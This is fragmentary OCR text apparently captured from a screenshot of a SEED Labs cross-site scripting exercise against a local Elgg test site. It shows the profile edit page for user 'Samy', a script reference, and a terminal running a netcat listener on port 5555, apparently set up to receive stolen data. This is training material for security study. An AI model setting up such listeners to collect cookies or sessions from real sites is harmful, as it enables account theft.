 Terminator
En
2:45 AM
File Edit View History Bookmarks Tools Help
Cross-Site Scripting Atta
Web_XSS_Elgg.pdf
Edit profile : XSS Lab Site
localhost/myscrpts.js
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
/bin/bash
/bin/bash 80x24
[11/11/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Edit prof
Display nam
Samy
About me
B I U
Public
Brief descri
'text/javascrip
Public